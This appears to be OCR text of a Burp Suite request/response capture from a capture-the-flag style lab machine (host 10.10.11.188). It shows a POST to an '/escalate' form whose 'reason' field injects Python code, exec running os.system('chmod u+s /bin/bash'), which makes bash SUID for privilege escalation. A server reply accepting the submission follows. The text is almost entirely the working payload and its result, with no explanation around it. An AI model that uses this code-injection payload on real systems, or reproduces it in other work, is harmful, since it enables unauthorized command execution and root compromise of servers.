 Request
Pretty Raw Hex Hackvertor
\n
1 POST /escalate HTTP/1.1
2 Host: 10.10.11.188
3 Content-Length: 164
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.10.11.188
8 Referer: http://10.10.11.188/escalate
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
11 Cookie: __hssrc=1; __hstc=
37486847.dae9704a8c5bbfca5af6fdc1c2871f48.1677620864548.1677624198676.1677691106437.3;
hubspotutk=dae9704a8c5bbfca5af6fdc1c2871f48; session=9ad5bdce-8083-41eb-aaff-02292a052f07
12 Connection: close
13
14 to=Admin&link=test&reason=hello=exec("""\nimport os\nos.system('chmod u+s
/bin/bash')""")&issue=Getting error while accessing search feature in enterprise platform.
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Wed, 01 Mar 2023 18:17:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 61
6 Set-Cookie: session=9ad5bdce-8083-41eb-aaff-02292a052f07; HttpOnly; Path=/
7 X-Varnish: 196712
8 Age: 0
9 Via: 1.1 varnish (Varnish/6.2)
10 Accept-Ranges: bytes
11 Connection: close
12
13 Escalation form submitted to Admin and will be reviewed soon!